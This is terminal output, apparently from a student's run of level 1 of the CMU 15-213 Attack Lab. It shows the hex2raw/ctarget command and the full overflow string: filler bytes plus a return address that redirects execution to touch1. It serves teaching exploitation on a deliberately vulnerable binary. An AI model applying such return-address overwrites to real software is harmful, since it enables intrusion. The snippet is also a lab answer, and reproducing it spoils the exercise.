 APP/3-AttackLab/target1$ ./hex2raw < input.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:30 31 32 33 34 35 36 37 38 39 30 31 32 33 34 35 36 37 38 39 30 31
32 33 34 35 36 37 38 39 30 31 32 33 34 35 36 37 38 39 C0 17 40 00 00 00 00 00